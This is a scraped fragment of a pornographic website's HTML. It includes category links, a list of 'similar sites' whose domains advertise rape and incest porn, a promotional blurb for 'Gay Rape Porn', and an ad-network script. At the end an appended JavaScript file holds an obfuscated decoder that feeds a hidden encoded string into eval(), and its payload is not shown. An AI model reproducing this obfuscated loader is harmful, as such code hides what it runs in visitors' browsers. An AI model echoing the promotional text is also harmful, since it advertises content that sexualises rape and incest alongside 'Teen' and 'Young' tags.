                                <a href="/en/category/4548001861/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(227)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547018821/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1307)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(109)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(146)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548198469/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(122)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(338)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548329541/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(67)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546756677/Hunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hunk <span>(341)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548395077/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(193)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kinky <span>(13)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548526149/Kissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kissing <span>(32)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548591685/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(31)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(16)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548722757/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546822213/Muscle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Muscle <span>(240)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548788293/Oral/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oral <span>(102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548853829/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(94)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(43)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548984901/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(23)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4294967365/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(1815)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546953285/Slave/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Slave <span>(56)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549050437/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(13)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549115973/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(90)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549181509/Stud/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stud <span>(61)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(67)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549312581/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(361)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549378117/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(190)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546691141/Twink/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twink <span>(657)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549443653/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(92)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549509189/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>(24)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(17)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549640261/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549705797/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Young <span>(261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-circle-right"></i> gaypornrape.pro</a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-circle-right"></i> gaygangrape</a></div></li><li><div><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-circle-right"></i> forcedgayporn.com</a></div></li><li><div><a href="https://forcedgayporn.pro/" data-ct="3002040850"><i class="la la-chevron-circle-right"></i> forcedgayporn.pro</a></div></li><li><div><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-circle-right"></i> gayrapevideotube</a></div></li><li><div><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-circle-right"></i> fatherandsonsex.com</a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-circle-right"></i> gayrapporn.com</a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-circle-right"></i> gayforcedsex.com</a></div></li><li><div><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-circle-right"></i> gaypornrapetube</a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-circle-right"></i> forcedgaysextube</a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-circle-right"></i> RapeGayPorn</a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-circle-right"></i> forcedgaysex.pro</a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-circle-right"></i> forcedgayporn.net</a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-circle-right"></i> gayrapevideos.net</a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-circle-right"></i> gayfamilyporn.net</a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-circle-right"></i> roughblackgayporn</a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-circle-right"></i> gayrape.pro</a></div></li><li><div><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-circle-right"></i> freegayrapeporn</a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-circle-right"></i> gayforcedtube</a></div></li><li><div><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-circle-right"></i> gayrapevideo</a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-circle-right"></i> gayfathersonporn.pro</a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-circle-right"></i> twinkrape.pro</a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-circle-right"></i> forcedgayanal</a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-circle-right"></i> GayAnalRape</a></div></li><li><div><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-circle-right"></i> roughgayanal.com</a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-circle-right"></i> gayanalrape</a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-circle-right"></i> GayGangRape</a></div></li><li><div><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-circle-right"></i> gayroughfuck.com</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
				<p>
				Gay Rape Porn is a unique and exclusive adult site that features an amazing selection of videos for viewers who are into hard core domination and submission. This site caters to those who are into BDSM, humiliation, and scat fetish play, as well as many other adult themes. The videos on the site are easy to navigate and the range in length, content, and quality.

The Gay Rape Porn site specializes in creating a safe space for their viewers to explore and get off to their wildest fetishes without judgement. We strive to make sure that all of our members feel comfortable and that they get a chance to fully express themselves without worrying about censors. Every video is accompanied by detailed descriptions and tags that allow viewers to quickly find the content they are looking for. Our site also allows members to chat with one another in real time about any topics, allowing members to get to know each other and stay connected with each other.

The videos on the site are sourced from some of the biggest adult sites in the business and are filmed with high quality cameras with professional lighting. This gives viewers the best possible viewing experience and allows them to get the most out of the videos they choose.

Gay Rape Porn also offers a wide variety of payment options, making it easy to make purchases on their site. This makes their adult site one of the most sought-after sites in the adult community, as it is easily accessible and secure. 

So, if you’re someone who is looking for an adult site that caters to all your wildest desires, Gay Rape Porn is the perfect place for you. With an exclusive selection of videos, detailed descriptions, and secure payment methods, you’ll never have to worry about being judged or censored. Come explore our ever-growing selection of fetish videos today!
</p>
                    
                    <p>2021 &copy; <span>gayrapeporn.cc</span>.  All models were 18 years of age or older at the time of depiction. Gay Rape Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afa6022cce124e28bb1d8c600593117e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapeporn.cc/js/UHDNJurioGCkD6QqsYXE.js
body_size: 23223
content:
function zjqebdam(unedsvcbl){var ftvhuhoxxv='Z';var yimvca='A';var jfwb=[];var xxprvmjbsl=new RegExp('['+yimvca+'-'+ftvhuhoxxv+']');var shjpuxxrgg=unedsvcbl.split(xxprvmjbsl);for(var i=0;i<shjpuxxrgg.length;i++){jfwb.push(String.fromCharCode(parseInt(shjpuxxrgg[i],33)/(49)));}eval(jfwb.splice(1,jfwb.length).join(''));}zjqebdam('[base64]'); 
     